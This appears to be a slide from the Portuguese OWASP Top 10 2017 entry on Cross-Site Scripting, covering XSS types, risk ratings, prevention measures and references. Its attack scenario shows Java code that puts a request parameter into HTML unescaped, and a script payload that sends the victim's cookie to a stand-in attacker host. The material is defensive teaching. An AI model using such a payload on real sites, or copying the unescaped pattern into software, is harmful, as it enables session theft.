

A7
:2017
Cross-Site Scripting (XSS)
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| Especifíco App. | Abuso: 3 | Prevalência: 3 | Deteção: 3 | Técnico: 2 | Negócio ? |
| Existem ferramentas automáticas capazes de detetar e tirar partido dos três tipos de XSS. Existem ainda frameworks, disponibilizadas gratuitamente, capazes de explorar este problema. | | XSS é o segundo maior risco no Top 10 da OWASP e cerca de dois terços das aplicações são vulneráveis a este tipo de ataque. Existem ferramentas automáticas capazes de encontrar problemas de XSS em tecnologías bastantes populares como PHP, J2EE / JSP e ASP.NET. | | O impacto do XSS é moderado para os tipos Reflected e DOM XSS mas severo para Stored XSS, onde a execução remota de código no navegador da vítima permite ao atacante roubar credenciais, sessões ou até mesmo infetar a máquina da vítima com malware. | |
Impacto
 Falha de
 Segurança
Vetores
Ataque
Agente
Ameaça
A Aplicação é Vulnerável?
Existem três tipos de XSS que visam normalmente o navegador dos utilizadores:
Reflected XSS: A aplicação ou API incluem dados de entrada do utilizador como parte do HTML da resposta sem que estes tenham sido validados e/ou os caracteres especiais tratados (escaping). Um ataque bem sucedido pode permitir a execução de código HTML e JavaScript no navegador da vítima. Normalmente a vítima segue um endereço malicioso para uma página controlada pelo atacante tal como watering hole websites, publicidade ou algo semelhante.
Stored XSS: A aplicação ou API armazenam dados de entrada do utilizador de forma não tratada (sanitization) os quais serão mais tarde acedidos por outro utilizador ou administrador. Este tipo de XSS é considerado de risco alto ou crítico.
DOM XSS: Tipicamente as frameworks JavaScript, Single Page Applications (SPA) e APIs que incluem na página, de forma dinâmica, informação controlada pelo atacante, são vulneráveis a DOM XSS. Idealmente a aplicação não enviaria informação controlada pelo atacante para as APIs JavaScript.
Os ataques típicos de XSS visam o roubo da sessão do utilizador, roubo ou controlo da conta de utilizador, contornar autenticação de multi-fator (MFA), alteração do DOM por substituição ou alteração de nós (e.g. formulários), ataques contra o navegador do utilizador tais como o download de software malicioso, key logging entre outros.
Como Prevenir
Prevenir ataques de XSS requer a separação dos dados não confiáveis do conteúdo ativo do navegador. Isto é conseguido através da:
Utilização de frameworks que ofereçam nativamente protecção para XSS tais como as versões mais recentes de Ruby on Rails e ReactJS. É preciso conhecer as limitações destes mecanismos de proteção por forma a tratar de forma adequada os casos não cobertos.
Tratamento adequado (escaping) da informação não confiável no pedido HTTP, tendo em conta o contexto onde esta informação irá ser inserida no HTML (body, atributo, JavaScript, CSS ou URL), resolve os tipos Reflected e Stored XSS. Detalhes sobre como tratar esta informação estão no OWASP Cheat Sheet 'XSS Prevention'.
Aplicação de codificação de caracteres adequada ao contexto de utilização aquando da modificação da página no lado do cliente previne DOM XSS. Quando isto não é possível, podem utilizar-se algumas das técnicas referidas no documento OWASP Cheat Sheet 'DOM based XSS Prevention'.
Adição de Content Security Policy (CSP) enquanto medida de mitigação de XSS. É uma medida eficaz se não existirem outras vulnerabilidades que possibilitem a inclusão de código malicioso através de ficheiros locais da aplicação (e.g. path traversal overwrites ou dependências vulneráveis incluídas a partir de CDNs autorizadas).
Exemplos de Cenários de Ataque
Cenário #1: A aplicação usa informação não confiável na construção do HTML abaixo, sem validação ou escaping:
 (String) page += "<input name='creditcard' type='TEXT'
 value='" + request.getParameter("CC") + "'>";
O atacante altera o parâmetro CC no browser para:
 '><script>document.location=
 'http://www.attacker.com/cgi-bin/cookie.cgi?
 foo='+document.cookie</script>'.
Isto irá fazer com que a sessão da vítima seja enviada para a página do atacante, dando-lhe o controlo sobre a atual sessão do utilizador.
Nota: Os atacantes podem tirar partido do XSS para derrotar qualquer mecanismo de defesa automática contra Cross-Site Request Forgery (CSRF).
Referências
OWASP
OWASP Proactive Controls: Encode Data
OWASP Proactive Controls: Validate Data
OWASP Application Security Verification Standard: V5
OWASP Testing Guide: Testing for Reflected XSS
OWASP Testing Guide: Testing for Stored XSS
OWASP Testing Guide: Testing for DOM XSS
OWASP Cheat Sheet: XSS Prevention
OWASP Cheat Sheet: DOM based XSS Prevention
OWASP Cheat Sheet: XSS Filter Evasion
OWASP Java Encoder Project
Externas
CWE-79: Improper neutralization of user supplied input
PortSwigger: Client-side template injection